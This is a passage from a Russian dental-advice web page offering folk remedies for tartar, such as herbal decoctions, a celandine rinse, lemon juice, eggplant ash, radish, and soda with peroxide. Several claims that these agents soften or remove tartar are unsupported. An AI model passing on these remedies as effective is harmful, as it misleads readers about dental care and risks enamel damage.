<p>В первые две недели процедура выполняется ежедневно утром и вечером. На третьей неделе количество таких чисток нужно уменьшить до трех раз за неделю. Четвертая неделя – всего два раза. Затем еще месяц или по необходимости два процедура проводится один раз в неделю.</p>
<h3>Полевой хвощ</h3>
<p>Отвар из этого растения рекомендуют старые «бабушкины» рецепты при сильном и очень активном образовании зубного камня.</p>
<p>Для его приготовления следует взять высушенное растение (три столовых ложки) и залить стаканом кипятка. Емкость хорошо утепляют и отвар настаивается в процессе медленного остывания. Затем нужно обязательно хорошо отцедить получившийся раствор.</p>
<p>Принимать следует некоторое (не слишком длительное время) по половине стакана утром и на ночь.</p>
<h3>Грецкий орех</h3>
<p style="clear: both"><noscript></noscript>Как и в предыдущем рецепте – это отвар. Однако используются для него не сами орехи, а кора, снятая с тонких веток.</p>
<p><strong>Приготовление</strong>: заливают стаканом холодной воды две ложки сухой коры, затем ставят на огонь, подогревают и кипятят около 15 минут.</p>
<p>Отвар используют для того, чтобы сперва размягчить, а затем и снять образованный на зубах камень. Этой смесью необходимо чистить зубы, причем делать это не реже двух раз в день (лучше три) на протяжении трех – пяти минут.</p>
<p>Можно использовать этот способ и для профилактики образования камня, если приготовленный отвар использовать для чистки раз или два в неделю.</p>
<h3>Репейник и фасоль</h3>
<p>Необходимо смешать в равных долях кожуру фасоли и корень репейника. Одну большую ложку такого своеобразного сбора заливают стаканом кипятка и настаивают до двенадцати часов. После процеживания полученный отвар делят на три части и выпивают по одной порции три раза в день.</p>
<p><strong>Это поможет закрепить эффект и препятствует образованию нового налета</strong>.</p>
<h3>Лопух и фасоль</h3>
<p>Нужно приготовить отвар из одной столовой ложки измельченного корня лопуха и нескольких сухих фасолевых стручков. Кипятить смесь нужно от 2 до 4 часов в зависимости от количества воды. Полученной жидкостью, после ее отцеживания, следует полоскать ротовую полость 4–5 раз в день.</p>
<p style="clear: both"><noscript></noscript>Почему щелкает челюсть при открытии рта? Расскажем о возможных причинах.</p>
<p>В этой статье описаны способы лечения хронического афтозного стоматита.</p>
<h3>Чистотел</h3>
<p>Настаивают в стакане кипятка половину ложки чистотела. Затем тщательно процеживают и остужают. Полученную жидкость нужно использовать каждый день для двухразовых полосканий. При этом нужно быть осторожным, чтобы не проглотить ее.</p>
<h3>Сок цитрусовых</h3>
<p><strong>В большинстве случаев используют лимон. Его сок содержит кислоту, которая помогает размягчить и удалить камень с зубов</strong>. Для этого необходимо просто протирать поверхность зубов в местах образования твердого налета.</p>
<p>Кроме того, этот сок обладает еще и бактерицидным действием, которое препятствует развитию всевозможных инфекций и микробов во рту.</p>
<p>И еще несколько народных рецептов вас ждет в следующем видео:</p>
<p><iframe  data-src="https://youtube.com/embed/FNOA3kM7M28?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<h2>Более прогрессивные методы</h2>
<p>Эти методы появились не так давно. Однако они подвергают зубную эмаль большим нагрузкам, так как действуют намного более агрессивно, чем вышеперечисленные. Поэтому и пользоваться ими следует, соблюдая большую осторожность.</p>
<h3>Пепел баклажана</h3>
<p>Метод пользуется довольно большой популярностью. Понадобится одни баклажан, который нужно полностью сжечь до образования пепла. Воспользоваться собранным пеплом очень просто – необходимо просто нанести его на пострадавшие участки и хорошо протереть, после чего прополоскать рот.</p>
<p>Если использовать пепел таким образом каждый день, то видимого результата можно ожидать уже через 10–14 дней.</p>
<p>Этот рецепт можно несколько расширить и изменить. Используется обычная зола вместо пепла от баклажана. Ее используют во время чистки зубов в качестве зубного порошка.</p>
<h3>Черная редька</h3>
<p style="clear: both"><noscript></noscript>Это растение имеет очень твердую структуру. К тому же вещества, содержащиеся в его соке, способствуют размягчению твердых образований. Нужно натереть одну редьку на обычной столовой терке и смешать ее с выжатым лимонным соком.</p>
<p>Полученная смесь предназначается для жевания дважды или трижды в день после еды по одной ложке. Продолжительность каждой процедуры около двух минут. После этого желательно почистить и прополоскать зубы.</p>
<p>Можно воспользоваться редькой и несколько другим способом. Протереть ее на очень мелкой терке, чтобы образовалась кашица. Ее накладывают на места, в которых образование твердого налета заметно сильнее всего, и оставляют на десять минут. После такой процедуры нужно прополоскать рот.</p>
<p>Соду можно применять как самостоятельное средство для чистки зубов. Она используется вместо пасты или порошка. Однако делать это можно не чаще одного раза в неделю, так как <strong>сода является сильным абразивом и может при слишком частом использовании повредить эмаль</strong>.</p>
<p>Если почитать, что пишут люди в своих отзывах — отбеливание зубов содой или удаление с ее помощью зубного камня — все это зачастую приносит видимый результат, но при этом может появиться повышенная чувствительность эмали.</p>
<p style="clear: both"><noscript></noscript>Чем можно отбелить зубы в домашних условиях без вреда — у нас имеется несколько рецептов.</p>
<p>В этой статье вы прочтете о лечении пародонтоза народными средствами.</p>
<p>Есть и другой рецепт. Нужно взять одну маленькую ложку соды, добавить туда несколько капель сока лимона и 15–20 капель перекиси водорода. Раствор перекиси используется 3%.</p>
<p>С помощью маленького тампончика или ватной палочки смесь, которая получилась после перемешивания ингредиентов, наносят на участки, где есть самые большие скопления зубного камня. При этом нужно быть осторожным, стараясь не задеть десны и пропускать здоровые чистые участки эмали. Через несколько минут требуется хорошо прополоскать ротовую полость.</p>
<h3>Глина</h3>
<p style="clear: both"><noscript></noscript>Глина используется самая обычная. Желательно, чтобы ее структура была как можно более однородной. Используется она в качестве средства, наносимого на щетку для чистки.</p>
<p>Для профилактики зубного камня можно увеличить в ежедневном своем рационе количество твердой пищи – яблоки, орехи, свежие салаты из твердых овощей и прочее.</p>
<p>Обязательно нужно помнить о ежедневных гигиенических процедурах, включая использование зубной нити. Это поможет избавиться от твердых образований на эмали и предотвратить их появление.</p>
<p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите <em>Ctrl+Enter</em>.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-531" class="post-ratings"  data-nonce="bf9c488756"><img id="rating_531_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(531, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_531_1" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(531, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_531_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(531, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_531_2" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(531, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_531_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(531, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_531_3" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(531, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_531_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(531, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_531_4" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(531, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_531_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(531, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_531_5" src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(531, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-531-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://estetica-stom.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Как убрать камни с зубов">
						
												<meta itemprop="author" content="Vitalya">

						<meta itemprop="datePublished" content="2020-02-17">
						<meta itemprop="dateModified" content="2020-02-17">
						<a itemprop="url" href="https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html" style="display:none">Как убрать камни с зубов</a>
						<a itemprop="mainEntityOfPage" href="https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Как убрать камни с зубов" data-src="https://estetica-stom.ru/wp-content/cache/thumb/86/f6661656d193386_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://estetica-stom.ru/wp-content/cache/thumb/86/f6661656d193386_320x200.jpg" alt="Как убрать камни с зубов"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="" data-src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" alt=""></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Почему потемнел зуб"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/stub_228c2469cf5081e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/stub_228c2469cf5081e_150x95.jpg" width="150" height="95" alt="Почему потемнел зуб" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/pochemu-potemnel-zub.html">Почему потемнел зуб</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Мирамистин для зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e2/2a2d4ebc4cb3be2_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e2/2a2d4ebc4cb3be2_150x95.jpg" width="150" height="95" alt="Мирамистин для зубов" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/miramistin-dlya-zubov.html">Мирамистин для зубов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Что такое восьмой зуб"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/87/fde84b25c395887_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/87/fde84b25c395887_150x95.jpg" width="150" height="95" alt="Что такое восьмой зуб" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/chto-takoe-vosmoj-zub.html">Что такое восьмой зуб</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сколько каналов в зубе"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/73/54695b360372e73_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/73/54695b360372e73_150x95.jpg" width="150" height="95" alt="Сколько каналов в зубе" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/skolko-kanalov-v-zube.html">Сколько каналов в зубе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как убрать зубной корень"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/60/73316db84b37060_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/60/73316db84b37060_150x95.jpg" width="150" height="95" alt="Как убрать зубной корень" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kak-ubrat-zubnoj-koren.html">Как убрать зубной корень</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Между зубом и десной щель"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e4/9a5277627461ce4_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e4/9a5277627461ce4_150x95.jpg" width="150" height="95" alt="Между зубом и десной щель" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/mezhdu-zubom-i-desnoj-shhel.html">Между зубом и десной щель</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как пломбируют каналы зуба"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/ad/57e5c7523cd2bad_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/ad/57e5c7523cd2bad_150x95.jpg" width="150" height="95" alt="Как пломбируют каналы зуба" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/kak-plombiruyut-kanaly-zuba.html">Как пломбируют каналы зуба</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="После пломбировки болит зуб"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/90/cbc20efb0f9f890_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/90/cbc20efb0f9f890_150x95.png" width="150" height="95" alt="После пломбировки болит зуб" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/posle-plombirovki-bolit-zub.html">После пломбировки болит зуб</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Болят все зубы сразу что это"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/bb/6df5f3b7df30dbb_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/bb/6df5f3b7df30dbb_150x95.jpg" width="150" height="95" alt="Болят все зубы сразу что это" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/bolyat-vse-zuby-srazu-chto-eto.html">Болят все зубы сразу что это</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Виниры на зубы минусы и плюсы"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/34/46cab63603eac34_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/34/46cab63603eac34_150x95.png" width="150" height="95" alt="Виниры на зубы минусы и плюсы" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/viniry-na-zuby-minusy-i-plyusy.html">Виниры на зубы минусы и плюсы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Накладка на зуб вместо коронки"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/7a/7a531cf890ce07a_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/7a/7a531cf890ce07a_150x95.gif" width="150" height="95" alt="Накладка на зуб вместо коронки" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/nakladka-na-zub-vmesto-koronki.html">Накладка на зуб вместо коронки</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Амоксиклав после удаления зуба"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/eb/0cda37514c8cbeb_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/eb/0cda37514c8cbeb_150x95.jpg" width="150" height="95" alt="Амоксиклав после удаления зуба" class="aligncenter"></noscript>                                    </div>
                <a href="https://estetica-stom.ru/zuby/amoksiklav-posle-udaleniya-zuba.html">Амоксиклав после удаления зуба</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" class="avatar avatar-40 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" class="avatar avatar-48 photo avatar-default lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://estetica-stom.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="70687afbd1" /><input type="hidden" name="_wp_http_referer" value="/zuby/kak-ubrat-kamni-s-zubov.html" />                                                                <input type="hidden" value="531" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="При анестезии зуба попали в нерв последствия"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/38/ed0b857881fbc38_300x180.jpg" width="300" height="180" alt="При анестезии зуба попали в нерв последствия" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/pri-anestezii-zuba-popali-v-nerv-posledstviya.html">При анестезии зуба попали в нерв последствия</a>
					</div>
					<div class="section-posts__item-text">
						При анестезии зуба попали в нерв последствия Не проходит онемение...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-07">07.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
